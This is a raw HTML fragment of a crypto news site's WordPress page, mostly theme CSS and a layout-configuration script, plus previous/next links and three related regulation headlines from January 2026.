a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptoculture.info/2024/06/30/ahead-of-low-bar-high-stakes-biden-trump-debate-polifi-tokens-trump-tremp-and-boden-stay-muted/">Ahead of &#8216;Low Bar, High Stakes&#8217; Biden-Trump Debate PoliFi Tokens TRUMP, TREMP and BODEN Stay Muted</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptoculture.info/2024/06/30/global-fintech-blockchain-market-forecast-to-hit-57-84bn-billion-by-2031-crowdfund-insider/">Global Fintech Blockchain Market Forecast To Hit $57.84bn Billion By 2031 &#8211; Crowdfund Insider</a></div></div></div></div></div><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_90.tdc-row-content-vert-center,.tdi_90.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_90.tdc-row-content-vert-bottom,.tdi_90.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_90.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_90.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_90{margin-top:-5px!important;margin-bottom:35px!important}.tdi_90 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_90{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}@media (max-width:767px){.tdi_90{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93"   >
<style>.tdi_93{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-right:15px!important}}@media (max-width:767px){.tdi_93{margin-right:16px!important}}</style>
<style>.tdi_93 i{font-size:39px;text-align:center}.tdi_93 i{width:39px;height:39px;line-height:39px}.tdi_93 i,.tdi_93 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_93{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_93 i{font-size:37px;text-align:center}.tdi_93 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_93 i{font-size:35px;text-align:center}.tdi_93 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_93 i{font-size:38px;text-align:center}.tdi_93 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_94{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_94:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_94 svg{fill:#666666}.tdi_94 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_94 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>@media (max-width:767px){.tdi_95{margin-top:9px!important}}</style>
<style>.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#999999;font-family:Heebo!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_95 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Related articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_96 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_96 .td-image-wrap{padding-bottom:42%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_96 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_96 .td-module-meta-info{padding:21px 0 0 0;border-color:#eaeaea}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#ffffff}.tdi_96 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_96 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;display:inline-block;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-post-author-name{display:none;font-weight:700}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#ffa301!important}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_96 .entry-title{margin:0 0 14px;font-family:Heebo!important;font-size:20px!important;line-height:1.3!important;font-weight:500!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_96 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-module-meta-info{padding:18px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_96 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_96 .td-module-container:before{bottom:-9px}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 12px;font-size:18px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-module-meta-info{padding:16px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_96 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_96 .td-module-container:before{bottom:-9px}.tdi_96 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_96 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 13px;font-size:16px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:55%}.tdi_96 .td-module-meta-info{padding:16px 0 0 0}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:17.5px;margin-bottom:17.5px;padding-bottom:17.5px!important;margin-bottom:17.5px!important}.tdi_96 .td-module-container:before{bottom:-17.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .entry-title{margin:0 0 12px;font-size:19px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"820","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#ffffff","title_txt_hover":"#ffa301","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"rgba(255,163,1,0.5)","cat_bg_hover":"#ffa301","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":185649,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_single_related";
block_tdi_96.post_count = "3";
block_tdi_96.found_posts = "2714";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "905";
tdBlocksArray.push(block_tdi_96);
</script><div id=tdi_96 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/23/from-prison-to-davos-pardoned-binance-founder-cz-exposes-a-33-trillion-secret-the-global-elite-cant-hide-anymore/"  rel="bookmark" class="td-image-wrap " title="From prison to Davos, pardoned Binance founder CZ exposes a $33 trillion secret the global elite can’t hide anymore" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoslate.com/wp-content/uploads/2026/01/binance-davos.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/23/from-prison-to-davos-pardoned-binance-founder-cz-exposes-a-33-trillion-secret-the-global-elite-cant-hide-anymore/"  rel="bookmark" title="From prison to Davos, pardoned Binance founder CZ exposes a $33 trillion secret the global elite can’t hide anymore">From prison to Davos, pardoned Binance founder CZ exposes a $33 trillion secret the global elite can’t hide anymore</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/regulation/" class="td-post-category">Regulation</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:46:42+00:00" >January 23, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/22/bipartisan-senate-crypto-alliance-just-imploded-leaving-these-high-stakes-software-developer-protections-in-limbo/"  rel="bookmark" class="td-image-wrap " title="Bipartisan Senate crypto alliance just imploded, leaving these high-stakes software developer protections in limbo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoslate.com/wp-content/uploads/2026/01/broken-bridge-senate.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/22/bipartisan-senate-crypto-alliance-just-imploded-leaving-these-high-stakes-software-developer-protections-in-limbo/"  rel="bookmark" title="Bipartisan Senate crypto alliance just imploded, leaving these high-stakes software developer protections in limbo">Bipartisan Senate crypto alliance just imploded, leaving these high-stakes software developer protections in limbo</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/regulation/" class="td-post-category">Regulation</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:22:52+00:00" >January 22, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/19/coinbase-accused-of-rug-pull-as-the-white-house-weighs-killing-the-clarity-act-over-yield/"  rel="bookmark" class="td-image-wrap " title="Coinbase accused of &#8220;rug pull&#8221; as the White House weighs killing the CLARITY Act over yield" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoslate.com/wp-content/uploads/2026/01/clariftyAct-support.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/coinbase-accused-of-rug-pull-as-the-white-house-weighs-killing-the-clarity-act-over-yield/"  rel="bookmark" title="Coinbase accused of &#8220;rug pull&#8221; as the White House weighs killing the CLARITY Act over yield">Coinbase accused of &#8220;rug pull&#8221; as the White House weighs killing the CLARITY Act over yield</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://cryptoculture.info/category/regulation/" class="td-post-category">Regulation</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:08:10+00:00" >January 19, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_97" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>.tdi_98,.tdi_98 .tdc-columns{min-height:0}.tdi_98,.tdi_98 .tdc-columns{display:block}.tdi_98 .tdc-columns{width:100%}@media (min-width:768px){.tdi_98{margin-left:-50px;margin-right:-50px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_98{margin-left:-40px;margin-right:-40px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_98{margin-left:-20px;margin-right:-20px}.tdi_98 .tdc-row-video-background-error,.tdi_98 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_98{margin-bottom:70px!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:40px!important}}@media (max-width:767px){.tdi_98{margin-bottom:45px!important}}</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_102  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_102{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}@media (min-width:768px){.tdi_104{margin-left:-40px;margin-right:-40px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-30px;margin-right:-30px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_104{margin-left:-15px;margin-right:-15px}.tdi_104 .tdc-row-video-background-error,.tdi_104 .vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_106{margin-bottom:55px!important}}</style><div class="wpb_wrapper" >

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_107 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" >
